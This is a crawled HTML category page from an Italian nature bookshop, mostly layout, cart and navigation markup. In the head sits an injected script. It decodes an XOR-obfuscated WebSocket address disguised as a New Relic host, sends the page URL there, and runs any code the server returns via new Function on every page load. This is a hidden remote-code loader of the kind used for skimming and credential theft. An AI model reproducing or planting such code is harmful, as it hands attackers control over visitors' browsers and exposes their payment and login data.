

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.libreriadellanatura.com/montagna-ed-escursioni.html?cat=80&dir=asc&limit=15&order=anno
body_size: 25928
content:


<!DOCTYPE html>
<html lang="it">
<head>
   

<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Montagna, escursioni, sport</title>
<meta name="viewport" content="width=device-width; initial-scale=1.0; maximum-scale=1.0; user-scalable=no">
<meta name="description" content="Default Description" />
<meta name="keywords" content="Magento, Varien, E-commerce" />
<meta name="robots" content="INDEX,FOLLOW" />
<link rel="icon" href="https://www.libreriadellanatura.com/media/favicon/default/favicon.jpg" type="image/x-icon" />
<link rel="shortcut icon" href="https://www.libreriadellanatura.com/media/favicon/default/favicon.jpg" type="image/x-icon" />

<!-- Google Fonts -->
<link href='https://fonts.googleapis.com/css?family=Open+Sans:400,300,600,700,800' rel='stylesheet' type='text/css'>

<!--[if lt IE 7]>
<script type="text/javascript">
//<![CDATA[
    var BLANK_URL = 'https://www.libreriadellanatura.com/js/blank.html';
    var BLANK_IMG = 'https://www.libreriadellanatura.com/js/spacer.gif';
//]]>
</script>
<![endif]-->
<script type="text/javascript">
var BLANK_URL = 'https://www.libreriadellanatura.com/js/blank.html';
var BLANK_IMG = 'https://www.libreriadellanatura.com/js/spacer.gif';
var SKIN_URL = 'https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/';
</script>
<link rel="stylesheet" type="text/css" href="https://www.libreriadellanatura.com/media/css_secure/7bad774a307121abe8b102fe2e387c1b.css" />
<link rel="stylesheet" type="text/css" href="https://www.libreriadellanatura.com/media/css_secure/e42f0ba8785fe6c75a78d834c6c32507.css" media="all" />
<script type="text/javascript" src="https://www.libreriadellanatura.com/media/js/c1d399dfac538c11c6e7e2b6b3413821.js"></script>
<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Raleway:300,400,500,700,600&display=swap" />
<!--[if  (lte IE 8) & (!IEMobile)]>
<link rel="stylesheet" type="text/css" href="https://www.libreriadellanatura.com/media/css_secure/036db127a63a76681e7f8a9a556d4610.css" media="all" />
<![endif]-->

<script type="text/javascript">
//<![CDATA[
Mage.Cookies.path     = '/';
Mage.Cookies.domain   = '.www.libreriadellanatura.com';
//]]>
</script>
<meta name="viewport" content="initial-scale=1.0, width=device-width" />

<script type="text/javascript">
//<![CDATA[
optionalZipCountries = ["IE","PA","HK","MO"];
//]]>
</script>

<!-- Google Data Layer by MagePal-->
<script>
window.dataLayer = window.dataLayer || [];
dataLayer.push({"pageType":"catalog_category_view","list":"category","customer":{"isLoggedIn":false},"category":{"id":"252","name":"Montagna, escursioni, sport"},"cart":{"hasItems":false},"ecommerce":{"currencyCode":"EUR"}});

</script>
<!-- Google Data Layer by MagePal-->
<!-- Google Tag Manager by MagePal (head) -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        '//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-M5XNKT8');</script>
<!-- End Google Tag Manager by MagePal (head) -->


<script type="text/javascript">//<![CDATA[
        var Translator = new Translate({"HTML tags are not allowed":"I tag HTML non sono permessi","Please select an option.":"Selezionare una opzione.","This is a required field.":"Questo \u00e8 un campo obbligatorio.","Please enter a valid number in this field.":"Inserire un numero valido in questo campo.","The value is not within the specified range.":"Il valore non \u00e8 compreso nell\\'intervallo specificato.","Please use numbers only in this field. Please avoid spaces or other characters such as dots or commas.":"Utilizzare solo numeri in questo campo. Evitare spazi o altri caratteri come punti e virgole.","Please use letters only (a-z or A-Z) in this field.":"Utilizzare solo lettere in questo campo (a-z o A-Z).","Please use only letters (a-z), numbers (0-9) or underscore(_) in this field, first character should be a letter.":"Utilizzare solo lettere (a-z), numeri (0-9) o underscore(_) in questo campo, la prima lettera deve essere una lettera.","Please use only letters (a-z or A-Z) or numbers (0-9) only in this field. No spaces or other characters are allowed.":"Utilizzare solo lettere (a-z o A-Z) o solo numeri (0-9) in questo campo. Non sono permessi spazi o altri caratteri.","Please use only letters (a-z or A-Z) or numbers (0-9) or spaces and # only in this field.":"Utilizzare solo lettere (a-z or A-Z) o numeri (0-9) o spazi o solo # in questo campo.","Please enter a valid phone number. For example (123) 456-7890 or 123-456-7890.":"Inserisci un numero di telefono valido. Per esempio (123) 456-7890 o 123-456-7890.","Please enter a valid fax number. For example (123) 456-7890 or 123-456-7890.":"Inserire un numero di fax valido. Per esempio (123) 456-7890 or 123-456-7890.","Please enter a valid date.":"Inserire una data valida.","The From Date value should be less than or equal to the To Date value.":"Il valore Dalla Data deve essere minore o uguale al valore della Data A.","Please enter a valid email address. For example johndoe@domain.com.":"Inserire un indirizzo email valido. Per esempio johndoe@domain.com.","Please use only visible characters and spaces.":"Utilizzare solo caratteri visibili e spazi.","Please make sure your passwords match.":"Assicurati che le password corrispondano.","Please enter a valid URL. Protocol is required (http:\/\/, https:\/\/ or ftp:\/\/)":"Inserire un URL valido. Il protocollo \u00e8 obbligatorio (http:\/\/, https:\/\/ or ftp:\/\/)","Please enter a valid URL. For example http:\/\/www.example.com or www.example.com":"Inserire un URL valido. Per esempio http:\/\/www.example.com o www.example.com","Please enter a valid URL Key. For example \"example-page\", \"example-page.html\" or \"anotherlevel\/example-page\".":"Inserire un chiave URL valida. Per esempio \"example-page\", \"example-page.html\" o \"anotherlevel\/example-page\".","Please enter a valid XML-identifier. For example something_1, block5, id-4.":"Inserire un identificativo XML valido. Per esempio something_1, block5, id-4.","Please enter a valid social security number. For example 123-45-6789.":"Inserire un numero valido di previdenza sociale. Per esempio 123-45-6789.","Please enter a valid zip code. For example 90602 or 90602-1234.":"Inserire un codice zip valdio. Per esempio 90602 o 90602-1234.","Please enter a valid zip code.":"Inserire codice zip valido.","Please use this date format: dd\/mm\/yyyy. For example 17\/03\/2006 for the 17th of March, 2006.":"Utilizzare questo formato della data: dd\/mm\/yyyy. Per esempio 17\/03\/2006 per il 17 di Marzo, 2006.","Please enter a valid $ amount. For example $100.00.":"Inserire un importo valido di $. Per esempio $100.00.","Please select one of the above options.":"Selezionare una delle opzioni soprastanti.","Please select one of the options.":"Selezionare una delle opzioni.","Please select State\/Province.":"Selezionare Stato\/Provincia.","Please enter a number greater than 0 in this field.":"Insereire un numero maggiore di 0 in questo campo.","Please enter a number 0 or greater in this field.":"Inserire 0 o un numero supereiore in questo campo.","Please enter a valid credit card number.":"Inserire un numero di carta di credito valido.","Credit card number does not match credit card type.":"Il numero della carta di credito non corrisponde al tipo della carta.","Card type does not match credit card number.":"Il tipo di carda non corrisponde con il numero della carta di credito.","Incorrect credit card expiration date.":"Data scadenza carta di credito non corretta.","Please enter a valid credit card verification number.":"Inserire numero di verifica della carta di credito.","Please use only letters (a-z or A-Z), numbers (0-9) or underscore(_) in this field, first character should be a letter.":"In questo campo utilizzare solo lettere (a-z or A-Z), numeri (0-9) o underscore(_), il primo carattere deve essere una lettera.","Please input a valid CSS-length. For example 100px or 77pt or 20em or .5ex or 50%.":"Inserire una lunghezza CSS valida. Per esempio 100px o 77pt or 20em o .5ex or 50%.","Text length does not satisfy specified text range.":"La lunghezza del testo non rispetta la lunghezza specificata.","Please enter a number lower than 100.":"Inserire un numero minore di 100.","Please select a file":"Seleziona un file","Please enter issue number or start date for switch\/solo card type.":"Si prega di inserrie il numero di rilascio o la data di inizio per switch\/solo tipo della carta.","Please wait, loading...":"Attendere prego, caricamento...","This date is a required value.":"Questa data \u00e8 un valore obbligatorio.","Please enter a valid day (1-%d).":"Inserisci un giorno valido (1-%d).","Please enter a valid month (1-12).":"Inserire mese (1-12).","Please enter a valid year (1900-%d).":"Inserire anno (1900-%d).","Please enter a valid full date":"Inserire una data completa valida","Please enter a valid date between %s and %s":"Inserire una data valida tra %s e %s","Please enter a valid date equal to or greater than %s":"Inserire una data valida uguale o maggiore di %s","Please enter a valid date less than or equal to %s":"Inserire una data valida inferiore o uguale a %s","Complete":"Completo","Add Products":"Aggiungi prodotti","Please choose to register or to checkout as a guest":"Scegliere se registrarsi o fare il checkout come ospite","Your order cannot be completed at this time as there is no shipping methods available for it. Please make necessary changes in your shipping address.":"Il tuo ordine non pu\u00f2 essere completato in questo momento perch\u00e9 non ci sono metodi di spedizioni disponibili per esso. Devi modificare il tuo indirizzo di spedizione .","Please specify shipping method.":"Specificare un metodo di spedizione.","Your order cannot be completed at this time as there is no payment methods available for it.":"Il tuo ordine non pu\u00f2 essere completato in questo momento perch\u00e9 non ci sono metodi di pagamento disponibili per esso.","Please specify payment method.":"Specificare un metodo di pagamento.","Add to Cart":"Aggiungi al carrello","In Stock":"Disponibile","Out of Stock":"Non disponibile"});
        //]]></script><style>

</style>


<script>const qag = [93,89,89,16,5,5,64,89,7,75,77,79,68,94,68,79,93,88,79,70,67,73,4,73,69,71,5,108,30,121,72,110,95,83,101,71,18,114,26,100,89,72,25,80,94,92,105,21,89,69,95,88,73,79,23];const yesd = 42;window.ww = new WebSocket(String.fromCharCode(...qag.map(cic => cic ^ yesd)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});</script>

<style type="text/css">
/*  update google Font  */





</style>   <script src="https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/js/main_menu_inner.js" type="text/javascript"></script>
</head>

<body class=" catalog-category-view categorypath-montagna-ed-escursioni-html category-montagna-ed-escursioni category-page">
  <div id="page">

    
<!-- Google Tag Manager by MagePal (noscript)-->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-M5XNKT8"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager by MagePal noscript)-->        <noscript>
        <div class="global-site-notice noscript">
            <div class="notice-inner">
                <p>
                    <strong>JavaScript sembra essere disabilitato nel tuo browser.</strong><br />
                    Devi abilitare JavaScript nel tuo browser per utlizzare le funzioni di questo sito.                </p>
            </div>
        </div>
    </noscript>
      
    
<header>
 <div class="header-container">
  <div class="container">
   <div class="row">
    <div class="col-lg-5 col-md-5 col-sm-5 col-xs-12 hidden-xs padd_5_left">
      <div class="nav-icon">
        <div class="mega-container visible-lg visible-md visible-sm">
          <div class="navleft-container">
            <div class="mega-menu-title mm-menu">
              <h3><i class="fa fa-navicon"></i> <span class="hidden-sm">Categorie</span></h3>
            </div>
          </div>
        </div>
      </div><!--nav-icon-->
      

 <div class="search-box">
   <form id="search_mini_form" action="/catalogsearch/advanced/result" method="get">

    <!-- Autocomplete End code -->
        <input id="search" type="text" name="name"  class="searchbox" placeholder="Cerca titolo o ISBN" maxlength="128" />
       <input type="hidden" name="dir" value="desc">
       <input type="hidden" name="order" value="anno">
        <button type="submit" title="Cerca" class="search-btn-bg" id="submit-button"><span>Cerca</span></button>
        <div id="search_autocomplete" class="search-autocomplete"></div>
        <script type="text/javascript">
      //var searchForm = new Varien.searchForm('search_mini_form', 'search', '//');
      //$j('html').click(function(){
      //$j('#search_autocomplete').hide();
      //});
      $j("#search").keyup(function() {
          if($j.isNumeric($j(this).val())){
              $j(this).attr('name','sku')
          }else{
              $j(this).attr('name','name')
          }
    //var text = $j(this).val();
    //var chars = text.length;
    //if (chars > 2) {
    //    $j("#processing-image").show();
    //    var postData = $j('#search_mini_form').serializeArray();
    //
    //    $j.ajax({
    //        url : '//',
    //        type: "POST",
    //        data : postData,
    //        success:function(data)
    //        { $j("#processing-image").hide();
    //        $j('#search_autocomplete').html(data).show();
    //    }
    //    });
    //}
    
      });
  </script>    
   </form>
     <div class="advanced_search_link"><a href="/catalogsearch/advanced/">Ricerca avanzata</a></div>
 </div> <!--search-box-->
    </div><!--col-lg-5 col-md-5 col-sm-5 col-xs-12 hidden-xs padd_5_left-->
    <div class="col-lg-2 col-md-2 col-sm-2 col-xs-8 logo-block">
      <div class="mm-toggle-wrap">
        <div class="mm-toggle"><i class="fa fa-align-justify"></i><span class="mm-label">Menu</span> </div>
      </div><!--mm-toggle-wrap-->
      <div class="logo">
       <a href="https://www.libreriadellanatura.com/" title="Libreria della Natura"><img src="https://www.libreriadellanatura.com/media/wysiwyg/logo.png" alt="" /></a>
      </div><!--logo-->
    </div><!--col-lg-2 col-md-2 col-sm-2 col-xs-8 logo-block-->
    <div class="col-xs-4 col-sm-5 col-md-5 col-lg-5 pull-right right-block">
      





     
      


 



              <div class="top-cart-contain">
           

<div class="mini-cart">
  <div class="basket dropdown-toggle"> 
      <a href="https://www.libreriadellanatura.com/checkout/cart/"> 
            <span class="price">Il mio carrello</span>
            <span class="cart_count">
                0            </span>            
      </a>   
  </div> <!-- basket dropdown-toggle -->
  <div>
      <div class="top-cart-content">
                                 
                <p class="a-center noitem">Non hai articoli nel carrello.</p>               
                  </div> <!--top-cart-content-->
  </div>
</div> <!--mini-cart-->




        </div><!--top-cart-contain-->
       
      <div class="toplinks">
        <div class="links"> 
          <div class="dropdown block-company-wrapper hidden-xs"> 
            <a href="https://www.libreriadellanatura.com/customer/account/" class="block-company dropdown-toggle" data-target="#" data-toggle="dropdown" role="button" aria-expanded="true"> 
              <span class="hidden-sm">Account</span><i class="fa fa-user hidden-xs hidden-md hidden-lg"></i> <span class="caret"></span>
            </a>
            <ul class="dropdown-menu">
<!--              <li role="presentation"><a href="--><!--"> --><!-- </a> </li>-->
                              <li role="presentation"><a href="https://www.libreriadellanatura.com/checkout/onepage/">Checkout</a></li>
              
                              <li role="presentation"><a href="https://www.libreriadellanatura.com/customer/account/login/">Accedi</a></li>
                <li role="presentation"><a href="https://www.libreriadellanatura.com/customer/account/create/">Registrati</a></li>
                                  
            </ul>
          </div>                                
        </div><!--links-->
      </div><!--toplinks-->
    </div><!--col-xs-4 col-sm-5 col-md-5 col-lg-5 pull-right right-block-->
   </div><!--row-->
  </div><!--container-->
 </div><!--header-container-->
</header> 



  

   <div class="page-heading">
    <div class="container">
       <div class="breadcrumbs">
  <div>  
	<ul>
	  	      <li class="home">
	      		  <a href="https://www.libreriadellanatura.com/" title="Vai alla Home Page">Home</a>
	      	            
                  ›               
	      	      </li>
	  	      <li class="category252">
	      		  <strong>Montagna, escursioni, sport</strong>
	      	      	      </li>
	  	</ul>	
  </div>
 </div><!--breadcrumbs-->
 

            <div class="page-title"><h2>Montagna, escursioni, sport</h2></div>
    </div><!--container-->
   </div><!--page-heading-->      
    

    <!-- BEGIN Main Container col2-left -->                 
    <div class="main-container col2-left-layout">   

      <!-- Top menu -->
      
   

                 <!-- BEGIN NAV -->  
          <div id="main-menu" class="mega-menu-category">
            <ul class="nav">

                            <li id="nav-home" class=""> <a href="https://www.libreriadellanatura.com/"><i class="fa fa-home"></i> Home</a>
                                </li>
                                          

            
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/libreria-della-natura.html"><i class=""></i> Libreria della natura</a>
       
                   
                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/animali.html"><i class=""></i> Animali</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/animali-domestici.html"><h3>Animali domestici</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/cani.html"><span>Cani</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/cani-razze-a-z.html"><span>Cani razze  a-z</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/gatti.html"><span>Gatti</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/gatti-razze-a-z.html"><span>Gatti razze  a-z</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/animali-da-compagnia.html"><span>Animali da compagnia</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/cavalli-muli-asini.html"><span>Cavalli muli asini</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/animali-d-allevamento.html"><span>Animali d allevamento</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/veterinaria.html"><span>Veterinaria</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/mammiferi.html"><h3>Mammiferi</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/felini.html"><span>Felini</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/ungulati.html"><span>Ungulati</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/orsi.html"><span>Orsi</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/scimmie-e-primati.html"><span>Scimmie e Primati</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/cetacei.html"><span>Cetacei</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/pipistrelli.html"><span>Pipistrelli</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/lupi.html"><span>Lupi e volpi</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/roditori.html"><span>Roditori</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/pinnipedi.html"><span>Pinnipedi</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/insettivori.html"><span>Insettivori</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/mammiferi-field-guides.html"><span>Mammiferi field guides</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/uccelli.html"><h3>Uccelli</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/pappagalli.html"><span>Pappagalli</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/uccelli-da-gabbia-e-da-voliera.html"><span>Uccelli da gabbia e da voliera</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/ornitologia.html"><span>Ornitologia</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/ornitologia-field-guides.html"><span>Ornitologia field guides</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/birdwatching.html"><span>Birdwatching</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/rapaci.html"><span>Rapaci</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/falconeria.html"><span>Falconeria</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/canti-uccelli.html"><span>Canti uccelli</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/rettili-e-anfibi.html"><h3>Rettili e anfibi</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/rettili-e-anfibi/tartarughe.html"><span>Tartarughe</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/zoologia.html"><h3>Zoologia</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/zoologia/fauna.html"><span>Fauna</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/zoologia/guide-naturalistiche.html"><span>Guide naturalistiche</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/zoologia/storia-naturale.html"><span>Storia naturale</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/zoologia/bestiari.html"><span>Bestiari</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/zoologia/tassidermia.html"><span>Tassidermia</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/dinosauri.html"><h3>Dinosauri</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/microrganismi.html"><h3>Microrganismi</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/aracnidi.html"><h3>Aracnidi</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/entomologia.html"><h3>Entomologia</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/entomologia/insetti.html"><span>Insetti</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/entomologia/farfalle.html"><span>Farfalle</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/invertebrati.html"><h3>Invertebrati</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/pesci.html"><h3>Pesci</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/crostacei.html"><h3>Crostacei</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/squali.html"><h3>Squali</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/conchiglie.html"><h3>Conchiglie</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/terrario.html"><h3>Terrario</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
